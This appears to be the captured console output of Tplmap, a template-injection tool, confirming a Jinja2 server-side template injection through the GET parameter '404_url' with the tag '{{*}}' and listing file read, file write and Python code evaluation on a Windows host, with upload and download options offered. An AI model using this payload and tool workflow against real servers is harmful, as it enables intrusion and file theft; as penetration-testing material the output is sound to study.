 选择C:\Windows\System32\cmd.exe
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: 404_url
Engine: Jinja2
Injection: {{*}}
Context: text
OS: nt-win32
Technique: render
Capabilities:
Shell command execution: no
Bind and reverse shell: no
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files